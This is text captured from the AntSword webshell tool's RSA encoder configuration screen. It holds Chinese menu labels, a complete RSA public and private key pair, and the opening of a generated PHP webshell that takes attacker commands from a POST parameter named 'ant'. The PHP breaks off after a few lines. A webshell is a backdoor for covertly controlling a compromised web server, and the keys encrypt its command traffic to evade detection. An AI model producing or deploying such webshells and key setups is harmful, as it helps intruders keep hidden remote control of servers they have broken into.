 中国蚁剑
AntSword 编辑 窗口 调试
RSA编码器配置
生成
关于程序
语言设置
代理设置
显示设置
编码管理
默认设置
公钥
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCbR4lIRboINSvh+uUKTIrAs63R
+icMlycbY3PF7UztJwGdpWNHeugV6LUKZciCT0WygrjG2kVgH9zx2dy6An1WoKA8
n5vCQzuo10RctQmnrswqHf8uMAeNKDPAvN6mzw0csZcd47bOA1ZrE9x719RWcr7B
degHSvAWQgk86iyNxwIDAQAB
-----END PUBLIC KEY-----
私钥
-----BEGIN RSA PRIVATE KEY-----
MIICXAIBAAKBgQCbR4lIRboINSvh+uUKTIrAs63R+icMlycbY3PF7UztJwGdpWNH
eugV6LUKZciCT0WygrjG2kVgH9zx2dy6An1WoKA8n5vCQzuo10RctQmnrswqHf8u
MAeNKDPAvN6mzw0csZcd47bOA1ZrE9x719RWcr7BdegHSvAWQgk86iyNxwIDAQAB
AoGASbDzZ8cfeFGzl7U4CWE14CnlbecnrQP23TqfcOkjPtDqJWSd7whXKD6d3Gdd
duokC4maI1Tm4617b5OS+vu/eyXN+Udc5f3dL+f9BVR+agVNxgaqEQ+0wkwDyaWT
We4gRk8WT7K0slhoJbYNqY1F+nCzeC8G0boYU38xsZmGWwECQQDLBsBmScr/1JiF
L80WQGwjWBhRR4pVXsUwhjmEwSq7d47Viw7jEt9oWhPdSMAKZGSC9JhTFiivfygJ
Cc8XBm3BAkEAw8uBFezteoYlVTeIJoiVDP6JYDMGVNuh0ZnCmk11esQfF54rJOLo
KOI/W7AAhgM/w2R7/Ciq06iGpd4N123thwJBAIg9LZr2ZdyrAvZND2ihLm/BTAAu
66tB/z0CtVJadZx7LEQsHn9OSNCzsaTKjuPqXnBqRlVrBz5NK8Z06Jzg2YECQHEO
BwF0B0QiRVhJcnJdl0MjJotfqx5Am9V9ZWLXqygyKonmqJ7p7of86/yzSfoX0i+u
y/C0Qr9opicMaw2jye0CQEWQmK+UjbupaMbeZ5ROvuOUV+fARODN10UVgYE5lp33
Mj3o5dwv6+x5z3cyaSBK0jW3cfO3rz79Abv8GVtHqNo=
-----END RSA PRIVATE KEY-----
PHP 代码
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----